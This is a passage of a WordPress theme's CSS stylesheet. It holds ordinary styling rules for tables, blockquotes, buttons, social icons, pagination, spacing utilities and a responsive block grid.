  float: left;
  width: 100%;
}

.page-links > a, .page-links > span:not(.page-links-title) {
  padding: 2px 12px;
  line-height: 38px;
  text-align: center;
  border: 1px solid #E9E9EE;
  color: #11161F;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.page-links > a:hover, .page-links > span:not(.page-links-title):hover {
  border-color: 1px solid #fc3c3c;
}

.page-links > span:not(.page-links-title) {
  border: 1px solid #fc3c3c;
}

.page-links .post-page-numbers {
  padding: 2px 12px;
  line-height: 38px;
  text-align: center;
  border: 1px solid #E9E9EE;
  color: #11161F;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.page-links .post-page-numbers:hover {
  border-color: #fc3c3c;
}

.page-links span.post-page-numbers {
  border-color: #fc3c3c;
}

#wp-calendar {
  width: 100%;
  margin-bottom: 0;
}

#wp-calendar caption {
  text-transform: uppercase;
  font-family: "Barlow", sans-serif;
  color: #11161F;
  font-weight: 600;
}

#wp-calendar td, #wp-calendar th {
  padding: 5px;
  text-align: center;
}

#wp-calendar > thead > tr > th,
#wp-calendar > thead > tr > td {
  border-bottom-width: 0px !important;
}

table {
  width: 100%;
  margin-bottom: 20px;
  border: 1px solid #dee2e6;
}

table > thead > tr > th,
table > thead > tr > td,
table > tbody > tr > th,
table > tbody > tr > td,
table > tfoot > tr > th,
table > tfoot > tr > td {
  border-color: #dee2e6;
  border-width: 1px 1px 1px 0;
  border-style: solid;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th {
  color: #11161F;
  font-weight: 600;
  word-wrap: normal;
}

table > thead > tr > th.views,
table > tbody > tr > th.views,
table > tfoot > tr > th.views {
  min-width: 120px;
}

table > thead > tr > th,
table > thead > tr > td {
  border-bottom-width: 2px;
  color: #11161F;
  white-space: nowrap;
}

blockquote {
  border-left: 2px solid #fc3c3c;
  color: #11161F;
  font-family: "Barlow", sans-serif;
  font-size: 1.25em;
  font-style: italic;
  line-height: 1.8em;
  padding: 10px 40px;
  position: relative;
  -webkit-transition: .2s border ease-in-out;
  transition: .2s border ease-in-out;
  z-index: 0;
  margin-bottom: 30px;
}

blockquote:before {
  content: "";
  position: absolute;
  top: 50%;
  left: -4px;
  height: 2em;
  background-color: #fff;
  width: 5px;
  margin-top: -1em;
}

blockquote:after {
  content: "\f10e";
  position: absolute;
  top: 50%;
  left: -0.5em;
  color: #fc3c3c;
  font-family: "FontAwesome";
  font-style: normal;
  line-height: 1em;
  text-align: center;
  text-indent: -2px;
  width: 1em;
  margin-top: -0.5em;
  font-weight: 900;
  -webkit-transition: .2s all ease-in-out, .4s transform ease-in-out;
  transition: .2s all ease-in-out, .4s transform ease-in-out;
}

blockquote.format:before, blockquote.format:after {
  display: none;
}

blockquote.book:after {
  content: "\f12e";
}

blockquote.podcast:after {
  content: "\f32d";
}

blockquote.lyrics:after {
  content: "\f333";
}

blockquote.favorite:after {
  content: "\f384";
}

blockquote:active:after {
  -webkit-transform: rotateY(360deg);
  transform: rotateY(360deg);
}

blockquote cite {
  display: block;
  font-size: 0.75em;
  line-height: 1.8em;
  margin-top: 1em;
}

dl {
  color: #11161F;
  font-family: "Barlow", sans-serif;
}

dd {
  margin: 0 1.5em 1.75em;
}

address {
  font-style: italic;
  margin: 0 0 1.75em;
}

.no-padding {
  padding: 0 !important;
}

a.disable {
  pointer-events: none;
  cursor: default;
}

ul, ol {
  padding-left: 20px;
}

ul li i, ol li i {
  margin-right: 3px;
}

ul.medium, ol.medium {
  list-style-type: none;
  padding-left: 0;
}

ul.medium > li, ol.medium > li {
  line-height: 24px;
  font-size: 13px;
  margin-bottom: 5px;
}

ul.feature-list, ul.list-style-1 {
  margin-bottom: 20px;
  padding-left: 0;
}

ul.feature-list > li, ul.list-style-1 > li {
  list-style-type: none;
  padding-left: 30px;
  position: relative;
  margin-bottom: 5px;
}

ul.feature-list > li:after, ul.list-style-1 > li:after {
  content: "\f058";
  font-family: "FontAwesome";
  position: absolute;
  top: 2px;
  left: 2px;
  z-index: 1;
  color: #fc3c3c;
  font-weight: 700;
}

ul.list-style-2 {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

ul.list-style-2 > li {
  color: #fc3c3c;
  margin: 0 0 20px;
  font-size: 16px;
  font-weight: 500;
}

ul.list-style-2 > li:last-child {
  margin-bottom: 0;
}

ul.inline {
  padding: 0;
  margin: 0;
}

ul.inline > li {
  float: left;
  margin-right: 15px;
  list-style: none;
}

ul.inline > li:last-child {
  margin-right: 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/************************* Pagination ************************/
.pager .paginations {
  display: inline-block;
}

.pager .paginations a {
  font-size: 14px;
  background: #fff;
  color: #11161F;
  font-weight: 500;
  padding: 0 15px 0 15px;
  line-height: 34px;
  position: relative;
  z-index: 9;
  display: inline-block;
  -webkit-transition: all 0.35s !important;
  transition: all 0.35s !important;
  -moz-transition: all 0.35s !important;
  -ms-transition: all 0.35s !important;
  text-decoration: none;
  border: none;
  margin-right: 10px;
  border: 2px solid #E9E9EE;
}

.pager .paginations a:hover {
  color: #fc3c3c;
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  border-color: #fc3c3c;
}

.pager .paginations a.active {
  background: #fc3c3c;
  border-color: #fc3c3c;
  color: #fff;
}

.pager .paginations span.page-item {
  padding-right: 5px;
  letter-spacing: 1px;
}

.woocommerce .pager .pages > * {
  border: 1px solid #E9E9EE;
  font-weight: 600;
  display: inline-block;
  width: 36px;
  height: 36px;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  line-height: 36px;
  text-align: center;
  margin-right: 10px;
  font-size: 14px;
  color: #888888;
}

.woocommerce .pager .pages > *:last-child {
  margin-right: 0;
}

.woocommerce .pager .pages > *:hover {
  color: #242424;
  border-color: #242424;
  text-decoration: -moz-anchor-decoration;
}

.woocommerce .pager .pages span {
  color: #242424;
  text-decoration: -moz-anchor-decoration;
  border-color: #242424;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.margin-1 {
  margin-top: -60px;
}

@media (max-width: 1024.98px) {
  .margin-1 {
    margin-top: 30px;
  }
}

.no-margin {
  margin: 0 !important;
}

.margin-bottom-0 {
  margin-bottom: 0 !important;
}

.margin-bottom-10 {
  margin-bottom: 10px !important;
}

.margin-bottom-20 {
  margin-bottom: 20px !important;
}

.margin-bottom-30 {
  margin-bottom: 30px !important;
}

.margin-bottom-40 {
  margin-bottom: 40px !important;
}

.margin-bottom-50 {
  margin-bottom: 50px !important;
}

.margin-bottom-60 {
  margin-bottom: 60px !important;
}

.margin-bottom-70 {
  margin-bottom: 70px !important;
}

.margin-bottom-80 {
  margin-bottom: 80px !important;
}

.margin-bottom-90 {
  margin-bottom: 90px !important;
}

.margin-bottom-100 {
  margin-bottom: 100px !important;
}

.margin-top-0 {
  margin-top: 0 !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.margin-top-20 {
  margin-top: 20px !important;
}

.margin-top-30 {
  margin-top: 30px !important;
}

.margin-top-40 {
  margin-top: 40px !important;
}

.margin-top-50 {
  margin-top: 50px !important;
}

.margin-top-60 {
  margin-top: 60px !important;
}

.margin-top-70 {
  margin-top: 70px !important;
}

.margin-top-80 {
  margin-top: 80px !important;
}

.margin-top-90 {
  margin-top: 90px !important;
}

.margin-top-100 {
  margin-top: 100px !important;
}

.margin-right-0 {
  margin-right: 0 !important;
}

.margin-right-10 {
  margin-right: 10px !important;
}

.margin-right-20 {
  margin-right: 20px !important;
}

.margin-right-30 {
  margin-right: 30px !important;
}

.margin-right-40 {
  margin-right: 40px !important;
}

.margin-right-50 {
  margin-right: 50px !important;
}

.margin-right-60 {
  margin-right: 60px !important;
}

.margin-right-70 {
  margin-right: 70px !important;
}

.margin-right-80 {
  margin-right: 80px !important;
}

.margin-right-90 {
  margin-right: 90px !important;
}

.margin-right-100 {
  margin-right: 100px !important;
}

.margin-left-0 {
  margin-left: 0 !important;
}

.margin-left-10 {
  margin-left: 10px !important;
}

.margin-left-20 {
  margin-left: 20px !important;
}

.margin-left-30 {
  margin-left: 30px !important;
}

.margin-left-40 {
  margin-left: 40px !important;
}

.margin-left-50 {
  margin-left: 50px !important;
}

.margin-left-60 {
  margin-left: 60px !important;
}

.margin-left-70 {
  margin-left: 70px !important;
}

.margin-left-80 {
  margin-left: 80px !important;
}

.margin-left-90 {
  margin-left: 90px !important;
}

.margin-left-100 {
  margin-left: 100px !important;
}

.padding-bottom-10 {
  padding-bottom: 10px !important;
}

.padding-bottom-20 {
  padding-bottom: 20px !important;
}

.padding-bottom-30 {
  padding-bottom: 30px !important;
}

.padding-bottom-40 {
  padding-bottom: 40px !important;
}

.padding-bottom-50 {
  padding-bottom: 50px !important;
}

.padding-bottom-60 {
  padding-bottom: 60px !important;
}

.padding-bottom-70 {
  padding-bottom: 70px !important;
}

.padding-bottom-80 {
  padding-bottom: 80px !important;
}

.padding-bottom-90 {
  padding-bottom: 90px !important;
}

.padding-bottom-100 {
  padding-bottom: 100px !important;
}

.padding-top-10 {
  padding-top: 10px !important;
}

.padding-top-20 {
  padding-top: 20px !important;
}

.padding-top-30 {
  padding-top: 30px !important;
}

.padding-top-40 {
  padding-top: 40px !important;
}

.padding-top-50 {
  padding-top: 50px !important;
}

.padding-top-60 {
  padding-top: 60px !important;
}

.padding-top-70 {
  padding-top: 70px !important;
}

.padding-top-80 {
  padding-top: 80px !important;
}

.padding-top-90 {
  padding-top: 90px !important;
}

.padding-top-100 {
  padding-top: 100px !important;
}

.padding-50 {
  padding: 50px !important;
}

@media (max-width: 1024.98px) {
  .padding-50 {
    padding: 30px !important;
  }
}

.padding-40 {
  padding: 40px !important;
}

.padding-30 {
  padding: 30px !important;
}

.padding-20 {
  padding: 20px !important;
}

.padding-responsive {
  padding: 30px 120px;
}

@media (max-width: 1024.98px) {
  .padding-responsive {
    padding: 30px;
  }
}

.special-margin-top {
  margin-top: -100px;
}

@media (max-width: 1024.98px) {
  .special-margin-top {
    margin-top: 30px;
  }
}

.special-margin-top-2 {
  margin-top: -120px;
}

@media (max-width: 1024.98px) {
  .special-margin-top-2 {
    margin-top: 10px;
    margin-bottom: 30px;
  }
}

.float-left {
  float: left;
}

.float-right {
  float: right;
}

.no-bg {
  background: transparent !important;
}

.bg-theme {
  background: #fc3c3c !important;
}

.bg-theme-2 {
  background: #fc3c3c !important;
}

.bg-dark {
  background: #222 !important;
}

.bg-white {
  background: #fff !important;
}

.bg-center {
  background-position: center center !important;
  background-repeat: no-repeat;
}

.bg-left {
  background-position: center left !important;
}

.bg-left > .vc_column-inner {
  background-position: center left !important;
}

.bg-right {
  background-position: center right !important;
}

.bg-right > .vc_column-inner {
  background-position: center right !important;
}

.vc_wpb_row_inner.bg-bottom {
  background-position: bottom center !important;
  background-repeat: no-repeat !important;
}

.no-border {
  border: none !important;
}

.radius-1x {
  border-radius: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
}

.radius-2x {
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
}

.radius-5x {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}

.border-1 {
  border: 1px solid #E9E9EE !important;
}

.border-2 {
  border: 2px solid #E9E9EE;
}

.border-3 {
  border: 3px solid #E9E9EE;
}

.border-4 {
  border: 4px solid #E9E9EE;
}

.border-5 {
  border: 5px solid #E9E9EE;
}

.hidden {
  display: none !important;
}

.over-hidden {
  overflow: hidden;
}

.pstatic {
  position: static !important;
}

.prelative {
  position: relative !important;
}

.text-white {
  color: #fff !important;
}

.text-white * {
  color: #fff !important;
}

.text-black {
  color: #11161F;
}

.text-theme {
  color: #fc3c3c !important;
}

.hover-color-theme a:hover {
  color: #fc3c3c !important;
}

.hover-color-theme-2 a:hover {
  color: #fc3c3c !important;
}

.text-medium {
  font-size: 18px;
  font-weight: 600;
  font-family: "Barlow", sans-serif;
}

.text-underline {
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, #000000 3px, rgba(0, 0, 0, 0) 0%);
  background-size: 1px 5px;
  background-repeat: repeat-x;
  background-position: bottom;
  text-decoration: none;
  padding-bottom: 2px;
}

.letter-spacing-1 {
  letter-spacing: -1px !important;
}

.letter-spacing-2 {
  letter-spacing: -2px !important;
}

.btn-theme, .btn, .btn-white, .btn-theme-2, .btn-theme-2 input[type*="submit"], .btn-black, input[type*="submit"]:not(.fa):not(.btn-theme), #tribe-events .tribe-events-button, .tribe-events-button, .load_more_jobs {
  font-size: 14px;
  background: #fc3c3c;
  color: #fff;
  font-weight: 600;
  padding: 20px 35px;
  line-height: 20px;
  position: relative;
  z-index: 9;
  border-radius: 4px;
  display: inline-block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-transform: uppercase;
  border: none;
  letter-spacing: 3px;
  font-family: "Barlow", sans-serif;
}

@media (max-width: 1024.98px) {
  .btn-theme, .btn, .btn-white, .btn-theme-2, .btn-theme-2 input[type*="submit"], .btn-black, input[type*="submit"]:not(.fa):not(.btn-theme), #tribe-events .tribe-events-button, .tribe-events-button, .load_more_jobs {
    padding: 16px 25px;
  }
}

@media (max-width: 767.98px) {
  .btn-theme, .btn, .btn-white, .btn-theme-2, .btn-theme-2 input[type*="submit"], .btn-black, input[type*="submit"]:not(.fa):not(.btn-theme), #tribe-events .tribe-events-button, .tribe-events-button, .load_more_jobs {
    padding: 14px 20px;
  }
}

.btn-theme span, .btn-theme strong, .btn span, .btn strong, .btn-white span, .btn-white strong, .btn-theme-2 span, .btn-theme-2 strong, .btn-theme-2 input[type*="submit"] span, .btn-theme-2 input[type*="submit"] strong, .btn-black span, .btn-black strong, input[type*="submit"]:not(.fa):not(.btn-theme) span, input[type*="submit"]:not(.fa):not(.btn-theme) strong, #tribe-events .tribe-events-button span, #tribe-events .tribe-events-button strong, .tribe-events-button span, .tribe-events-button strong, .load_more_jobs span, .load_more_jobs strong {
  position: relative;
  display: inline-block;
  padding-right: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.btn-theme span:after, .btn-theme strong:after, .btn span:after, .btn strong:after, .btn-white span:after, .btn-white strong:after, .btn-theme-2 span:after, .btn-theme-2 strong:after, .btn-theme-2 input[type*="submit"] span:after, .btn-theme-2 input[type*="submit"] strong:after, .btn-black span:after, .btn-black strong:after, input[type*="submit"]:not(.fa):not(.btn-theme) span:after, input[type*="submit"]:not(.fa):not(.btn-theme) strong:after, #tribe-events .tribe-events-button span:after, #tribe-events .tribe-events-button strong:after, .tribe-events-button span:after, .tribe-events-button strong:after, .load_more_jobs span:after, .load_more_jobs strong:after {
  content: '\f11b';
  font-family: "Flaticon";
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  font-size: 10px;
}

.btn-theme:hover, .btn:hover, .btn-white:hover, .btn-theme-2:hover, .btn-theme-2 input[type*="submit"]:hover, .btn-black:hover, input[type*="submit"]:not(.fa):not(.btn-theme):hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .load_more_jobs:hover {
  -webkit-box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 5px 15px rgba(0, 0, 0, 0.2);
  color: #fff;
}

.btn-theme:hover span, .btn-theme:hover strong, .btn:hover span, .btn:hover strong, .btn-white:hover span, .btn-white:hover strong, .btn-theme-2:hover span, .btn-theme-2:hover strong, .btn-theme-2 input[type*="submit"]:hover span, .btn-theme-2 input[type*="submit"]:hover strong, .btn-black:hover span, .btn-black:hover strong, input[type*="submit"]:not(.fa):not(.btn-theme):hover span, input[type*="submit"]:not(.fa):not(.btn-theme):hover strong, #tribe-events .tribe-events-button:hover span, #tribe-events .tribe-events-button:hover strong, .tribe-events-button:hover span, .tribe-events-button:hover strong, .load_more_jobs:hover span, .load_more_jobs:hover strong {
  padding-right: 20px;
}

.btn-theme:hover span:after, .btn-theme:hover strong:after, .btn:hover span:after, .btn:hover strong:after, .btn-white:hover span:after, .btn-white:hover strong:after, .btn-theme-2:hover span:after, .btn-theme-2:hover strong:after, .btn-theme-2 input[type*="submit"]:hover span:after, .btn-theme-2 input[type*="submit"]:hover strong:after, .btn-black:hover span:after, .btn-black:hover strong:after, input[type*="submit"]:not(.fa):not(.btn-theme):hover span:after, input[type*="submit"]:not(.fa):not(.btn-theme):hover strong:after, #tribe-events .tribe-events-button:hover span:after, #tribe-events .tribe-events-button:hover strong:after, .tribe-events-button:hover span:after, .tribe-events-button:hover strong:after, .load_more_jobs:hover span:after, .load_more_jobs:hover strong:after {
  opacity: 1;
}

.app-button .elementor-button-link {
  text-align: left;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);
}

.app-button .elementor-button-link .elementor-button-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.app-button .elementor-button-link .elementor-button-icon i {
  font-size: 24px;
}

.app-button .elementor-button-link .elementor-button-text {
  text-align: left;
  font-family: "Barlow", sans-serif;
  letter-spacing: 4px;
}

.btn-gray-icon {
  background: #F0F3F6;
  color: #797F89;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
  padding: 5px 18px;
  border-radius: 4px;
  display: inline-block;
}

.btn-gray-icon i {
  margin-right: 5px;
}

.btn-gray-icon:hover {
  background: #fc3c3c;
  color: #fff;
}

.btn-gray-icon.bg-theme {
  background: #fc3c3c;
  color: #fff;
}

.btn-theme-2 {
  background: #fc3c3c;
  color: #fff;
}

.btn-theme-2:hover {
  color: #fff;
}

.btn-black {
  background: #11161F;
}

.btn-black:hover {
  color: #fff;
}

.btn-black:hover input[type='submit'] {
  color: #11161F !important;
}

.btn-slider {
  position: relative;
}

.btn-slider:after {
  content: '';
  width: 13px;
  height: 13px;
  background: #11161F;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.btn-slider span {
  position: relative;
  z-index: 11;
}

.btn-slider:hover {
  color: #fff !important;
}

.btn-slider:hover:after {
  width: 100%;
  height: 100%;
}

.btn:after, input[type*="submit"]:not(.fa):not(.btn-theme):not(.wpcf7-submit):after {
  content: '';
  width: 13px;
  height: 13px;
  background: #fc3c3c;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.btn:hover, input[type*="submit"]:not(.fa):not(.btn-theme):not(.wpcf7-submit):hover {
  color: #fff;
}

.btn:hover:after, input[type*="submit"]:not(.fa):not(.btn-theme):not(.wpcf7-submit):hover:after {
  height: 100%;
  width: 100%;
}

#tribe-events .tribe-events-button, .tribe-events-button {
  padding: 18px 30px;
  text-transform: none;
  letter-spacing: 0;
  border-radius: 0;
}

#tribe-events .tribe-events-button:hover, .tribe-events-button:hover {
  background: #fc3c3c;
}

.btn-small, .btn-size-small {
  font-size: 11px;
  padding: 10px 18px;
}

.btn-small:after, .btn-size-small:after {
  width: 10px;
  height: 10px;
}

.btn-small-arrow {
  padding: 2px 38px 2px 20px;
  line-height: 30px;
  font-size: 12px;
  position: relative;
}

.btn-small-arrow:before {
  content: '\f061';
  color: #fff;
  font-family: 'FontAwesome';
  position: absolute;
  line-height: 1;
  top: 11px;
  font-size: 10px;
  right: 20px;
  z-index: 9;
  font-weight: 700;
}

.btn-inline {
  font-size: 12px;
  text-transform: uppercase;
  color: #fc3c3c;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-weight: 600;
  letter-spacing: 2px;
}

.btn-inline:hover {
  color: #11161F;
  text-decoration: underline;
}

.btn-white {
  background: #fff;
  color: #11161F;
  border-color: #fff;
}

.btn-white:hover, .btn-white:focus, .btn-white:active {
  background: #fff;
  color: #11161F;
}

.btn-fw {
  width: 100%;
}

.width-600 {
  max-width: 600px;
  margin: 0 auto !important;
}

.width-700 {
  max-width: 700px;
  margin: 0 auto !important;
}

.width-800 {
  max-width: 800px;
  margin: 0 auto !important;
}

.width-900 {
  max-width: 900px;
  margin: 0 auto !important;
}

.width-950 {
  max-width: 950px;
  margin: 0 auto !important;
}

.width-1000 {
  max-width: 1000px;
  margin: 0 auto !important;
}

.elementor-section.elementor-section-boxed.width-1370 > .elementor-container {
  max-width: 1370px;
  margin: 0 auto;
}

.alert {
  position: relative;
}

.alert.alert_info {
  background: #EEF1F6;
}

.alert .alert_icon {
  display: inline-block;
  float: left;
  margin-right: 10px;
}

.alert .close {
  position: absolute;
  top: 20px;
  right: 15px;
  font-size: 16px;
}

.alert .alert_wrapper {
  padding: 0 30px;
}

.pagination {
  width: 100%;
  margin: 0;
}

.pagination .pager {
  margin: 15px 0 30px;
}

.pagination .pager_wrapper {
  border: none;
}

.max-width-600 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

.max-width-500 {
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

.list-socials {
  text-align: center;
}

.list-socials a {
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  float: left;
  margin-right: 25px;
}

.list-socials a:last-child {
  margin-right: 0;
}

.list-socials a i {
  font-size: 17px;
  color: #9E9E9E;
}

.list-socials.white a:hover i {
  color: #fff;
}

.socials {
  display: inline-block;
  text-align: left;
  width: 100%;
}

.socials a {
  color: #E9E9EE;
  text-decoration: none;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  margin-right: 12px;
  font-size: 14px;
}

.socials a:last-child {
  margin-right: 0;
}

.socials a:hover, .socials a:focus, .socials a:active {
  opacity: 0.7;
  filter: alpha(opacity=70);
}

.socials a i {
  color: #fff;
  width: 32px;
  height: 32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
  text-align: center;
  line-height: 32px;
  font-size: 14px;
  background: #fc3c3c;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border: 1px solid rgba(0, 0, 0, 0.06);
}

.socials a i.fa-facebook-square, .socials a i.fa-facebook {
  background: #3b5998;
}

.socials a i.fa-twitter, .socials a i.fa-twitter-square {
  background: #4099ff;
}

.socials a i.fa-skype {
  background: #12a5f4;
}

.socials a i.fa-dribbble {
  background: #ea4c89;
}

.socials a i.fa-linkedin-square, .socials a i.fa-linkedin {
  background: #0e76a8;
}

.socials a i.fa-apple {
  background: #f2f2f2;
}

.socials a i.fa-pinterest {
  background: #c92228;
}

.socials a i.fa-google-plus-square, .socials a i.fa-google-plus {
  background: #d34836;
}

.socials a i.fa-youtube-square, .socials a i.fa-youtube {
  background: #c4302b;
}

.socials a i.fa-vimeo-square, .socials a i.fa-vimeo {
  background: #4ebbff;
}

.socials a i.fa-tumblr-square, .socials a i.fa-tumblr {
  background: #35465c;
}

.socials a i.fa-xing-square, .socials a i.fa-xing {
  background: #126567;
}

.socials a i.fa-instagram {
  background: #e8e2d9;
}

.socials-2 {
  display: inline-block;
  text-align: left;
  width: 100%;
}

.socials-2 li a {
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s;
  -moz-transition: all 0.5s ease 0s;
  -ms-transition: all 0.5s ease 0s;
  margin: 0 5px;
  font-size: 14px;
}

.socials-2 li a i {
  color: #818181;
  display: inline-block;
  text-align: center;
  font-size: 14px;
}

.socials-2 li a i:hover {
  color: #fc3c3c;
}

.socials-2 li a i.fa-facebook-square:hover, .socials-2 li a i.fa-facebook:hover {
  color: #3b5998;
}

.socials-2 li a i.fa-twitter:hover, .socials-2 li a i.fa-twitter-square:hover {
  color: #4099ff;
}

.socials-2 li a i.fa-skype:hover {
  color: #12a5f4;
}

.socials-2 li a i.fa-dribbble:hover {
  color: #ea4c89;
}

.socials-2 li a i.fa-linkedin-square:hover, .socials-2 li a i.fa-linkedin:hover {
  color: #0e76a8;
}

.socials-2 li a i.fa-apple:hover {
  color: #f2f2f2;
}

.socials-2 li a i.fa-pinterest:hover {
  color: #c92228;
}

.socials-2 li a i.fa-google-plus-square:hover, .socials-2 li a i.fa-google-plus:hover {
  color: #d34836;
}

.socials-2 li a i.fa-youtube-square:hover, .socials-2 li a i.fa-youtube:hover {
  color: #c4302b;
}

.socials-2 li a i.fa-vimeo-square:hover, .socials-2 li a i.fa-vimeo:hover {
  color: #4ebbff;
}

.socials-2 li a i.fa-tumblr-square:hover, .socials-2 li a i.fa-tumblr:hover {
  color: #35465c;
}

.socials-2 li a i.fa-xing-square:hover, .socials-2 li a i.fa-xing:hover {
  color: #126567;
}

.socials-2 li a i.fa-instagram:hover {
  color: #8F49C5;
}

.fa-stack {
  width: 2.4em !important;
  height: 2.4em !important;
  line-height: 2.4em;
}

.fa-1x {
  font-size: 1.5em !important;
}

.tabs-list {
  text-align: center;
  margin-bottom: 10px;
}

.tabs-list ul.nav-tabs {
  display: inline-block;
  width: auto;
  float: none;
}

.tabs-list ul.nav-tabs > li {
  margin-bottom: 10px;
}

.pieChart {
  position: relative;
}

.pieChart .pie-label {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -5px;
  text-align: center;
  z-index: 1;
  font-weight: 600;
  display: block;
  width: 100%;
  line-height: 1;
}

#gallery-1 img {
  border: none !important;
}

.alert-danger {
  color: #fff;
  background: #fc3c3c;
}

.desc-slider a {
  color: #fc3c3c;
}

.desc-slider a:hover {
  text-decoration: underline;
}

.text-line-bottom {
  position: relative;
}

.text-line-bottom:after {
  content: '';
  width: 100%;
  height: 1px;
  background: #fff;
  position: absolute;
  bottom: 10px;
  left: 0;
  z-index: 1;
}

@media (max-width: 1024.98px) {
  .text-line-bottom:after {
    display: none;
  }
}

.text-line-bottom:before {
  content: '';
  width: 100%;
  height: 1px;
  background: #fff;
  position: absolute;
  bottom: 6px;
  left: 0;
  z-index: 1;
}

@media (max-width: 1024.98px) {
  .text-line-bottom:before {
    display: none;
  }
}

.text-line-bottom.v2:after {
  bottom: 16px;
}

.text-line-bottom.v2:before {
  bottom: 12px;
}

form.post-password-form input[type*="submit"] {
  line-height: 50px !important;
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

form.post-password-form input[type*="submit"]:hover {
  cursor: pointer;
}

/*------------------------------------------------------------------*\	
				3 - GRID STYLE																										
\*------------------------------------------------------------------*/
/* #Block grid
--------------------------------------------------------------- */
.item-columns {
  padding: 0 15px;
}

[class*="block-grid-"] {
  display: block;
  margin: 0 -15px;
  padding: 0;
}

[class*="block-grid-"]:before, [class*="block-grid-"]:after {
  display: table;
  content: " ";
}

[class*="block-grid-"]:after {
  clear: both;
}

[class*="block-grid-"] > div {
  display: block;
  float: left;
  height: auto;
  padding: 0 15px;
  width: 100%;
}

[class*="block-grid-"] > div:after {
  display: block;
}

@media (min-width: 280px) {
  .xx-block-grid-1 > div {
    width: 100%;
  }
  .xx-block-grid-1 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-1 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-1 > div:nth-of-type(1n+1) {
    clear: both;
  }
  .xx-block-grid-1 > div:nth-of-type(1n+1):after {
    display: none;
  }
  .xx-block-grid-1 > div:nth-last-child(-n+1):before {
    content: none;
  }
  .xx-block-grid-2 > div {
    width: 50%;
  }
  .xx-block-grid-2 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-2 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-2 > div:nth-of-type(2n+1) {
    clear: both;
  }
  .xx-block-grid-2 > div:nth-of-type(2n+1):after {
    display: none;
  }
  .xx-block-grid-2 > div:nth-last-child(-n+2):before {
    content: none;
  }
  .xx-block-grid-3 > div {
    width: 33.33333%;
  }
  .xx-block-grid-3 > div:nth-of-type(1n) {
    clear: none;
  }
  .xx-block-grid-3 > div:nth-of-type(1n):after {
    display: block;
  }
  .xx-block-grid-3 > div:nth-of-type(3n+1) {
    clear: both;
  }
  .xx-block-grid-3 > div:nth-of-type(3n+1):after {
    display: none;
  }
  .xx-block-grid-3 > div:nth-last-child(-n+3):before {
    content: none;
  }
